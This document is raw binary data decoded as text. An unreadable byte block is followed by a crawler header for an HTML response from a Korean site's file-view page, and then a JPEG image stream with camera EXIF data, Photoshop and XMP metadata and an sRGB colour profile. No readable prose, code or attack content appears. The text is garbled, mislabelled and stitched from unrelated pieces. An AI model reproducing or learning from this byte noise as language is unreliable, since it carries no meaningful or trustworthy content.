q����;�!��0ɺ�Z������|N��py��yߎY��w��E�:��q@8��֕�X�lo��|���q�������)f�`��pF���Ҟ����>bo���e��/���e�Z°$�ZKqT�RYUvb�X�m�x��Uc��7�REi붸E$�Au�������d�u�j�Sa������Y�!�A�jsc�=Iѕ�Da�A j~Zdi���V1����r���byt���&�]�k���MI'��y <������DE�j�O���S���4������D$�T����Wo}O�@ �@��q��zh{M:~z.�F��t�'��������Qq58�щ��Z��52��+Ǎ�0�8�����^�S(P��[ԁ�4��� �� =S�?���� @w']6���[
}�B�A�ڿ��	����A��Q��Ih"�{\JT�j+����A���Z:�)B���Q��%�e�v��CO� &��ב�����a�5風	qZ��=��c`������7v i2�=���R5�)�n'sA���b�g���:D~�}���n@=���W"��umndR� Gz�OJ�=��vK�@� -�hS݉G �
A"�~zIf�~�I" �OJ%��$f�L�Ԋ�6׹�ҁD��h?*iUX�i��$��ʐ���V���z���a��j�u@n��4��C%����VRO-Ă�s����o�*{���!�r$����Y�!quU���zN �)��ig��A9������Bū�]���зP ��le?���)����e�~���v�KU��vи,�~])���ࢰ���=[�=Ljj�#IkomT��\�Q��� �]�y�qT����q��WY)`T�aG��9oR���MϮ��dr�M�X�C�CA��Cc�M)��k����"`9wR�(���t���?6
���m�z�����D|h��6�oc�ҡ�����j��,l�������q4�uң����+��V�Jv�,�jX}��5i��a"���ھE�36��u�����͏�Pc�k�X��mQ�
�A��9`�ǚQup�!ύ�͈�)�s��.�b�]��J�>�F@�z�-�v�3�F����Gkn�N.�
� ���ѳ ��iB�Ҟ��� -Eo)�,$���^~dR��(?MK۵ڷ��F�������f�l*��B�����Z��zSm����vV_ժ3S�+Z}N��D
T��Ӧ�ڻ��� �o�t�0�A�Z�鮛������m���F�(ܒOO�Ks&*�[�ȑ.d���:�*�k�{�u�J�䵟j��[Ҵ�i�&�
r,-҆���N���G>���� ����U���������q֟����U�/��
W�ߞ�؎�MT� >�����6�����+6�t������J�}+�㤓���"����\�{u����ԄA�U�s��ҡtb�a�����ziY� z )饂�E^�b����G����7��l��!��?��f˱u#�L�C� }4�w!%�#�hֿ�^��:��׮�qܲWz��O#��d�{ol�~����N��i��@~�i���U�o��t�餑^"�8	�6�� ��(7��+J�P��M�]f +�I���X��ʣ��$D
�6�h%ݸJ��?�7w�����=?1��`jzm����#�*������Mܖ*�`TU���MG%��4�c�)��Jz�K&?��x�f#����4���`�ش�mY������7��{��댐��ӧ���&��wF���^�}�������v� ��+C]���F$�][������=�ƾ�P��: Vc�^%@�:xpRo{D�RHܟ���L[Gn��:۠P+�ZΝd��D��8�&�jAԋq��B��[�~��4g�w��S�oQ�� �B��J��z���MZ;�N5�����	�jSs9�k	�t�}���2�*=��v5뫈,/#�\t�gT�;(u� �k��p��y:ҟ��01Uoj��W���^��VQ]UY�K�m�ԃ�:&�nw��Jz�S_�@2�7�)�4T��]?��:kn��H�}Ă�]�@(zn�i���h��P� �]�ڟ�@���=
m_p��@v;o뭿0)�W}��?-�sjT�M�B*�S������`7� Mm�u㮛� �@�SM�U���J���3P��9���Y��
��o�Ґ�;iz�>�R��]�����4<Q�����ʑ�I.�T���_l� ��	&�A���"%�z��j����=MI�R@њ)���m��\�!�H�(t���C�����g�{�q`zV9���6�Y兒W�U��O�u0�2�cȵ�q>�����^3� �mv��^_�(��yg3�Q앎��Băd�4� ��rJ�a�G�Et^%��������w��@V�t,F�#�t�=�O�ք�Y�m�#� c��Mn�qF���K5tdP,(}ƕ���h�#��O�]�����'�?��!^&����]	]1�F�����U;�#o½5��y�9��L۶I��G�Q�� � �3O����� 
�O�4�N0Uht	]GU>�}����R�S�.WcP?=4n�YF�ƚu�R���4Li�BvyV�~:�"�0nJ�=5H`HCG����(I�:�:�6�$���r+�a������Uhz�]rSƛ��X���Tӿ�^ݫ���E+���Tc�_��T֝*=4*h)AM��C��T�i�O�ѡ����]{�B #��PH����<(xW�5�����Ly��_e���
�S� ��=(@�:j�j�~:4%kJC�@R���y�������F�F� ߖ�KQԃB�%�Cp�~�T܀MtL�~���ԝ�&���Z.�F� �*��D_�5� ݧ1�h�B��,ƀ�wջ�]�c�y�c*��5���4d�����f��!���A�HP'cF]���2�	��??MsB#�o��I�>��"򯧦�&P�=��*O���r�E\��N�G�,���@}�鿮���ۨg���'}3$��=�Z�(h;k)����\�f�w^*i��	4�?���������G0�-�8�:�����k��M�v�6�D>�� ]Y.��A�z}4��ZE^3<�����8i������.P!ٝ `i���)#�'��Z�������m�
S_��#R��;�����B���j��I<�pP�-M!V2)걚��Қ<� m��h8!�ҧ��U�=Y��G��^�v�R:�k��h]�.�}RU꬧�
�E%�m�M��!.��D� r4	��
�̛n�$� ᤎCR��7�8� �tR�R���]T�z����N�?��U�=��O��H�M=6� �E�`�� º*�VA�F�����C�ֿ��m�S���_᣾�h6�{d���-�?�Ju��A}��yt mA��x�`O�����n8�5�؃M �o�+�� �F��������bjT���Y���m���_�~��nGD��5�7�Y+���4�G��*�ƺS'�滐5Bx���z���A���6�	�`��J��4��h�J��5ۋ��>�+"�*��-M��)��R��n1�^,)�)M�V�vi�i�O�j��te���;�L��]t���B�A� ]�TRޕb"&���4?�yH.0'�����+(��F�� G(���V�~��j+��d�Gu5����W\K�ةR�h�iP���O�~FC����7�e�WM�Z�<8�$� 3��/^R�f�IR�T�~��'��� 麊��$g�T),A�Z,-�=C��c�QDf ��D�M�F(���@G�*QO��:��g�`�^����K�E;��S����PA�ۏ�4&�թP����=�½ =tJ{O@EWa��&���ϯ�X�bԫ,D�M<�
�H�� MZ��!���PW}^g1A�/��[1���\�(�^Dj�tQ@E6�]�Fj�Ԋ�4xoQR��Z�HB	�	��FB����5����Ҵ�MwS鶸HLDV�:WmS�Z/���7?A�4�)�b�����1�]�z�ZЕmۥt%?ݕ��������S���D�8���:4o�uN=*t�x���R�w@"~��__M��<�ڂ��}ɧM*֪��4�� MG$u����0?ƚ�*��5v��%榧��C�A�iZh*GB��ӱ%�S�#���r{�*��'FY�W5�/"ӭ+�p�G�u�%���I��r�����$�PG���+׀<x��4�h)�TT��G��64�A�E�<��쿆��:cO`���j�� Zzm��تE'� �#�ފƵ�'��h�����\��W� �Hхn�8�ET?��Gv�������*��Ow]��k�
)��M��
a�z*ϐ��ק���jx��T�k]' T��#z� -�����M ��KW��҄Q�PP����%�6�� m(R���^��h��P�Î�$�?��j��� }�Jӯ'C�&����L{d?V#q���Ѕ��:��Q�a�tݐ�?���_^ ��h�p� ��hR*7�sA��u$�SM�}4{i�GMu��ױK
�UW�:/?�G�"S����x� ׽GM4.+Ρh~��F?�Io�D5�M��h2=R��R��)R"����(
��*�����fOQ��\���զ�i\�+JS�\H۠��~5:n�EڕE^��S%en��w���AAMٛo�t�o���� Q�Ε_b?WS�t]���N�� H������vf�M��R9b#�����t��%׍򮨱�zs��t	��iK.=T{������v��}?���I: ��;ө�bZ�b�`R�m���h�_�ˏ��]3�J��M(��&7R�_��#U#�4�5'��� JjI9F���j�n*�Z�:�Н�o�m3��%o�u?�:�����Ӧ�	M��]I=7���IbT� GM"�;���R��{q�Eڕ���B�WsĊ�� mES^�6?�Ji"{vF�rI�T�l;�M2�Ȫ��lU�qA]�4���_����� ���c��{i���U���m���k�� �w �t9[\�� ���n���ԁ��ܰ?�� �?-0*z�j*��(�^�j}w�V1��J� ��	� �GAO�L±�݁�j��bƪ��I��d�L�� �O{t�(:����z#�B�H���@$���T�k�R��6��T6���G�{��?��ێ�7�ޣ��uD
F8�j?To��jO�q��uX�;&��סҒ�*A<@��ںb�ȝ�I��:Eϖ�c<��	� F�ו4�XD9U���tYQ�� ���뮠����vR8�P�
�i��T�E6��:�� ���
���Ѝr
9��m �����5��� M?.��hOP5�ש��?�1 5h�}LX	�6B=4��A�3R���&ބ}?���1g� ����+�����M0���N��r�B#^��(yz�k�(@ܪ�k�? �H��֚!�7�)�ZoЍ���;���hsc��CMw�G��zW�4+���ִ����kZ���%zw�����1����4;��;�5T=�J��/v/�MlB�@�h�r�'p��\YC�����NDj��P u��+��{WUH�q�c��u���� oҴ: ��qo_�D �p
ڤ`�:����F���-�A �����u�����w
��ޔ�� �J�"��b�W���~��:��h�@�
nF�",�P�z-{���:�<i�:�
�����^�؞�A�Z�AWf���eB�Q?���>�b���f#���rT�.�+{���+MqD.�`���XI�u����:/,u-��E?��uZ0&�V���z'�� ��*�! �+�두֔QA��}v�����4p����?�hl���V��ML��С�j})��*�;�~:=գ.�=~���}zTP���V��~�>����9���jo�Rz�9bff�@ �5�=���%j�om#����4C��t�}�^����m�?��jI;�Y�kO�z諾	���b���c�BEt�E
���]P7�����Nާ�F���צ�����SD+rv��k�	;�Xʅ=iP)��}V��JS�Dt��	����t)P>�҃Cz�o����GZh�ZSc�������7�h�����C�ڂ���x���\v%j-
�M�����D�?�]j6������'`	鶽� Nĭ5�Pw���<�G&(@=:h��"��� ����z� h���y=w�:����S��ꦌn]:�z��Ǡ���t�eCl��;�1,E6 ��S/:T�J��ZRJM � ��(��A�H�q�*)��NEA�	�z��A�o��t)� ��: �OUT� �Bu_�N�n���:���`�V%�@w� ��9�Hb�]��F�h�����I����7�֣�N�c*�[���[,�7/M������� ��Iч��M}tJW�� ��P�
z�}����E+�U�O����QN� ���Jͼj8��EZ���^�k�,�қ��A�ۃz2Н�1��O����R�� �����]2/h�((eT����ޚ�uAN*MҺ�(�t$
o]w�;>��Ю�lY�=1U�Rt]S���z�E��`J�m����ߨ���h7��� ʺ�Z��9l>��F*~�
�z�}P��񮪲��uVJ�F��4A�}�_J�M�i��U ��]~z�MS�kЊhտ��hI�z�l��?�눒�Н{�'�J���I?��[}���q�� =U� m]
��z���f���74�����J ��T�g���e�'�:2��{�hj6�ԝ���A�H���d~$��8���t(�Q�f��*��a��4Ţ(\�����a� ᦅI���~�zi�����?�,���A]��j�HMUO��!P�t.@F9�Ei�� =P�����$��[z��?��Jn+�L�WA��u^\^�m�v?RG���j7N��ؤ�����zu�
h_m*X�zi.n!Y ���P������+��BA���ǒ�@!��=4BQ���愎��l�i�O㠭yo��?��N� X�� �UC�z+���� Á;�� {Cw;zkb@5ğ��jk�(�J��n��3��k� ��9������(��\Z7Һ���= �m��T��ь+por̛����k@�:X�R��m����ql�Oo��X�
��$�����<OM��m�Q�f�*=�.*�*[��K�zΗ�G-�T>�Z�*��?�:(��;}�h��j��� �����Mv�r5��:��:�:k��=*5V}A� mT�'��P�Ktj���xQzZ�-��b`â���J�
�F��!O�)�s��m�>�s��qb�h_m��Mj�fdKDA4굥0��E��*П��Q�Qr�Y�����U!+M���A�"���Ԓv�!jly ��i��"��qS��N<O�_C�ɋ)�SC��ɯ��(ov�
z�r�]�:!�
�v�ga%w��zid	Ă*�ښ0�l���2pb�o��hk^���qQ��ʹCuf>��]"��h*���u�!���~bߨԩ�\�����D���]?I��OV=6� mqU�_O_��vؑ���B�Z�r����-��4����M+��#L�9�P:8�"�n��"viC���R�B�!!$� t��WRW����ij=´�O�p�"���� P�>�0�.��z��o�E	`~Co^��/o�?M N��?�����6�!OQJ��id T���?�:D�H�'iD�"�֣�T4�χ�46zq_@5�z��OC�2ב�N��R-�R�T��}1�}�КW�#����PC
�@��o����_��T骡�v�>�}mN�꿀�\]jF���=��b�����OM���~��ZT��27�@ӯ�z�j@�4h��H%���1�7C�q���9n��?���t��k�VQ�*4%x�@n�-���BBC�4��0���]`PֽEu�B�pF�:z�4d_�ң�4Ԗ�q��0�В���V���O=
��VCJ��AېMWdAā_���ё��� �����)�����U�7�R�I�mVvc�������GJ��Ej �]�iJԝ�C����z�_�� N�M}��#�@CZ�
�{��i�j��FhEtP7S���W]�R���#�AЦ�t����j:�m���(�[���C�ӄ�G���ӆ`C�A;���ԯ@?��Z�uBA�Jm�C��R�]����ҟº�Z�k�Ґh�6�iz�N��i!W1I�J���YFƍҿQ�U����5}��@:e���,e��_���_������N���{5n��A����o��iּ��������nx��t(�~ ��JT���A'�~��4@ڝ>�~ZЎ�w�u׮�;�W��~�@�'�ЫR�?#�*�'j���ڏ��.��ښ �N=��7*�w:�w���㸇n
:ƺ�7~ĵ S�*N�����,�/i0��֩�.�tU
�� �G%�@�BA4�>
v��=����'��t@j�Mɨ�uǺ;�~>��h����:����uǹ�o΀iݥ�ԕ$��'���l7����� �Ml*OP?�����BR��ބ���IU�S�}Ǎ+����q2��޴;����m���MÈJ����T
��GqY��)ޛlH�k޵X�M�ԃ_�҄i���߆�J� �h� }d;��*�>���� �F�1���~U�E}:误���a�����f��j��qjS�A �(��S� ��Q��)(��~���W%�?�C��և�MU���S� ���,@���US�0=κ�� ����� �B��~��4��}4(y}H���ڠ����e]�N��+�ˮ��XW��z 1g+�������srII�^���^�M[��V+@:���j���I�Ң��DwLr������W@�� �?�\F��=kO��h�h*:� �����̊�� �\|���u���~������Ђ)�M��q���P�S}S�QԂ4�ؘ�y(�}��MJ��GM+!��e��6�]�Ɵ�ka_�u�փ��uN���m�[���AA���UP=O���E`dcEP:~z�DJ�qq�O��8֝jt�
ې�� Mv���q�uN1sI%T�?���gc��ֺ���Ҁr�'�A�Hӗ?p==:�$0���h�}I�����z�;�hq���jS�5N!����AU��m{��A��P}i� ����n�����ܷ���퐚m�� ��5�q�f6�"��>���i +����r���NԦ��?H�=F���<-�FͿC�h�����M�6�� q��e� ۦ��	�&�Cq��J7?�Q������)Mps^5 
u� Mp�� �Cک���]	$�������m�q��?]2L��Ӯ�5���4��O�iw���T-��o� +q<���\����w�A,?�WVW?�-���]�� �5����@-�t]��Y��� Mm�F��Y�P�`�I�Q,̲N �<*Qk�@I W�N����T��]�ȿ܌�H��F)´����hۉ��c���C-π� }<�)�i?T��~U:�3S��t?�j7<�Ԃ4���C�T�UA�a���+�$5�t�hH��IP��O���R8����@��֚j�C�]Q�֠��\�%��`��tU?O^��H�K���Җ��ޠ�m22�iȚW�@@_Vm7)Hj����Jہ��$��V�7�T�����*�݁�_�r�� ����I4E�=F���cAH�zA����T�I���*���7@_��A��Ek]��#���m�sP�� ���}l�@؟������}{O�'A����t^�w4Ƅq�:_Zn5�T����tc�T
�����A{�.� �"#ަ�ִ$婜�z9�U<��:�p:�2�(����}r�+�7���'c�>�h� S���� =R����j(��ƴ�$0�G�t���ޒ�^ hj7�ҽ�I׌MZm�銱2PO��,��(��h����z���$���ʷ�za!J~�Ji?߯]7O��]=zk� �� �ר��:� �:i� �������z���u� oO�G�u� ���C�� ����K�C�:�ׯO]'^������}���� 7��_���� �� ���]��� ;����O��u�#�~gV��S~���� �Z^�?��]��꿯��������GM��u�t��]4�����h�}?����������4?���� ���h��� ���?��� ��K���:h~���~c�~�.�}u�}��������o�� ���_����GO��O���:z������W_��_��ק��������� n�tߗ�קQ��������O�?J��I������ ������ �� �??O�_�>�������� ��=}t����z��t?�-��C�� /������ס�?���}t��X�� �M/�i���o������}4���]O_�u��

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=254
body_size: 143820
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:42:54     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:45:39 2009:01:31 10:45:39             _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 3 0                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f2-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a54745f-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �            	 
          	  !1	A" 2
#3B4680%57$D9C  !1AQ"aq�2�#��B34����Rb5�rC$6�Scd	�%7��DTt�&    !1A Qa0�q��"�����2@�B#RbPr�3S$��    ���|�X���+�x�#���+�I��*|S:"�ZyQh��",0OE�f�`�A"�0���I�Ea�1�!2_B�*��y�(I�@*`X�bILVK*L��$� ���J��5�Z�j���%6j%tY/[����5���p ��&�PA��LƳ��s�f�6��a�la+�Pl�i�\��D?��U�A!�H9�JC|�`�D	x|`	p�! P�bJ�@���bR�!o*�屙�+@��Nt�2AK�Gi'*lF[X��{c�c�(!Q�2�У�ئ-�2�˨�&T��-Ke.�0y�Q�fV���9[�<�T�`D��0kX �U�xY.Y����!fo*�`l7��gS�L�DG���
H����fڲ� P���ƈ�{���l�5�c�b1�학 F�Z	W%��a|Cy�*��`/�棘1d��o�`��(��r[� �F L�ؒS���o57j{�^aQ]��R�v3�j�e�V%rH����4��X�2�qT*�B���R!�`�B$_01�� ���-�I�⢓��
oA�s'�À���<�,(. LK�1@�P�� �r$B
&F�P��9C!�_�)�􌬱�]c���+=I)%�FX�՚:��(��1�� �R&Q�9kaȘ1F�r̾S�%� b	��P��8x   � )���-�`X�px�Q}�f�*y ��F��Ǖ�,�_���+^��;�"eS�4��%��%'��ڬH�H�%�|s�l؃Ba�4U�/AH(��a�-�3dY�Kf($��b�@.�(S�kV˱���	��K	�=iP��Nb(�|��d�#�s�-TuYc�<��e5g�Û�c���O�1ʪ :��)@5Q448��1�� �@���zE�oH!<`d����A $�f�G+5ϐ��MgT
@HB�$O<�> �'`�!r;�����J�5���B9V�f��F@��d�4\��ĬKaEP�������J� f.�Ar4I-�Ԥ=]b��+��0.U�"q'������ULe��Z�YBlr���(��<� ��0�bJ�J�v�Όɒ>4Fʳ̭�š���B;B���]a�(	�0U�}�u��0�Kt,":�Mȏ���L��vE�I�}����1�H��	
�:f �AG$�	�E�z@� ��<p�[( !�� O���)��i8���6�t�R��u�L�-���X#	�^�b����+�,GP�DHd&�#�X��Nͅ�p�]f5R�s]��e ����H� {H�A�5Et1�2y�Q�+�%��R��D�0$�r�K�b)� 
��_ZFf��8������YZ�wui-���4�BK�V�� 1c����%���	4��Q"�ȸ�r[�7�o ���ĝ��O5��V��J8B���LBw'V � 5���.K�����,��X�j��b�0<X#3��<�1 �a�l�XH^+a�2碭�4� R�d]R���k(���e� C.pUe����������)ь��&@��d���G�׀+T���8�}� ���v��<�I���d,%cP�p��e�b�J lb��2 ��6���՚�u.d9����ٖV;
���pʂi^,��t�3C$��
ʇb41ԁq3lF�&�ʬ�9�e&2�fl]2L�̂�Bx��`�;z|οsR�kkm��yzW���o�7і���jY�4)H�8"�դf-i�2BxDn-D�*�C:Z�ؖ�}M-��]N�W��-���঒;���L�JTR�EX&�4����Vr-I�k5�]r��;W=���@��>akU���R2�җUКeK|��o�M�`۝�3~׶=�Ҩ_D�_�=9���z����W�ً$:@�����Mrǲ��r��q�-�����#��%M��U0CU��%�PbJک��3�U��h�%���Hu����[Y��N��!o�;D��ܩK�&3
�c�"�[���B�z��l����K����/�w_�p�3�g����~ޟ3�15���E��؛ �TM���3�ˣ哉#h恺J2��jg3�AY���.���]"��6�5Z!9�՗b�c���UhN!`6+F����R���J��z����z�&۴�iT��1�d��z�z�{��%������rs43�rr&L�$��U����Z���Է���̹�>����� ���O曃��+�T�U1N�����4��OV��uƝ��g��]9���Io���幒G���Ϸ�G��e��+S�T�q�.��ܲ�M���������X3�[Sv"�1dG�\��0�_[扦1����j��I�5������JB���2�o�6����γn>ڮ:�Z�d׮�-[�
&����������oҿp�%�ཱྀ��r�>����s�_i���9���Z<�|�K���B��m�z�-�����Ѿ��������}	b��e�|��hK��Z��ɧ/�`ߝ�2d���w���C�&��㗬�UKlIPDP�uj�;��<"��
i����ܢ��":iH���ʒO�k[��S��2x.K����J�l�,4H	xx`I�5)��מ�1a����2�"��~`�%�����荗�I:ظ���%����f�}���97�C����u�3>�߇~�w��_Y4�uj�G���������}f��i�"=�SV/�J�|I軤>��W_�P�8�Ʈ|�\���>�]3����X�XƱ�D\v[.�=X��˅gY5w&����8�2؊\�H�=�vv�Z��� G<�� ���	z�&:R���ÖU�s�K89�\w�sP^DQ9oa�O	��S���n���� �����r�=��_��8�Ǎ�ޗ��?�C�����N6(��ྸ�5z���O�	*�{c�K~��σtE��!{l�a�~�>Q�k
����|CV�u�����?4���O�s���� �[����'�j���W�h��ٕn�¶E�#�����Kk�	ΏK��R]�Qf���j ���	�1��S剕.Kf�t����5��v�*���I��?M�����9�xtx���:�oY��&��,�Eܿ�� �~��d�}-\^��.�b�O��u�>k�������z�w'�g^=%���z㾅�%�t빊�7���9��������㵥�%��-_U��Z�S_�r)�Q��W�e:�y]	N��s�p���c��l:�V�C��@�rm8Gc�ɇ�D
�TR��al�@�����C~���ub�ؿ�?�����eZ_�[�_[��p�'�8�Wl�����l�>���ݵ�{i����/<}��g��e.����W��s����|s���}��S�f�s��a9:g�藣��o���b��s�h�K5���m;vI;-�vr,�|�t�h�#5���Q��J���5r.��}F|��_�x�"�ل�X �'!�`�&H�J���8C&|�s���-H��n���j~I�N��~��ת�͓�������5[ ����HT�|��֎�&'��m*�qv,;d['?l�Q�x�E�'��Q�Wҩ���1���&����廋��� ׋���v�t���d�[��U�+5j�f S}j}�H�"p��e�������ɦ�S���bbPlW
�B8�RlR �2�&&V��U9F��⭍�hE��������[�>���� ��=��??������ݯ93}��F�~�d��o�����+ڌ�^^�P�����i���4�?�{>��k���{��رZ<^m����Ϣ|+k��������j��pL�+��j����;��L@@$*�S���G�@�	����b0BԊD�xZs(�g�t+:������n�p������������_;�Pi�F'�7��禃��ؿ������ȏ�|G_;�kU���Nۻ/��z�Af��"'�5l��jz?@�p���y� ]��*>m������>g��dF:�[�?A��ɻ�]�?�Ao�緤�8>��������៾N�A�Ht8`�<�)Py�����Fj�( �
�hZ� 0�U@�V?;�M�8���g�O��ޟ�O���פ�5���:j�.�?@�*�KƬ�_{Ŏ���r�R�v�&ڗ7j�N�r�}/!�Y��uz5G7r�v
c坺u�f��OX����,���[M�W�^�|����}A��[�u|���߬����?n@����o�`�HͿ��t�{� ���a��� `�P���L�C�F��)��bX�#������Pl*��H�G��mW�鉫��]�:��Km��t�FZ�-Ud��M-۬���y����9:�;%����˟����v{�[����|�,�:�Y���G<��Δ�oݴF�Z���V������g���BV[�7��Y�����r��]����˟W:��	�|гl���"�,��%9� �>���0U�3+�s�~&�e�����=�Ea�'[>��=U,�[:�k��UѻGdh`���"��@`ӳ�^��b�ݺ*��r�zի����k�I�O^�u��uUw4��~��g�pr������6� �*�Z��� ,���٣��y��Ut��
�eѭT����7�f��+C��)d`X�:�����=��5khϐ�U �̘\-��s������V�M	�"�.�i~�d}Wj/q�.�:y�*��C髱���%���sCE�]���{��[�����,�b},=_ͻ[��v�&���*�t��h�~t%�
�����
���]��ؾpS�E�_�]�J'i�F.��(��TMV� Vv﯐L�30�4ʐء�0�@lɧ��~u���gV� ��JBfcL� ? 1|�t�鰰��7k�{`n���LC3۬�s���C�M��Y�1�a^�~�e��],�>�e��Tt�ۃ��8��tJ���4��i��l��s��}�f�m�@��sߌ��m�W��ڲ�Վ9K�����Zs�
;������"
)�����LP�H �O�e��<E�)�I����V�$�?��7ď}��>���n�<����S�i��z��mm~�ZT��:!�F�_>��yΧ�i�=����̟>=��-{K?B �{�Ҕ�d�4[/F纊�n��6#�˲:|W۷6�YB��� ��ڱ��ߏxl煫�C�|��MSG��-[+�z�G�͓�|�2'`��JŬϟ��_�N��='Z�SH�#�q�1��8)�׻���?�k��~3�U��.~y}5Z�9$ކN��m)�j�['�zi�:0-���G���k�ѽ�z8�UiĮf[CPc^�_�����
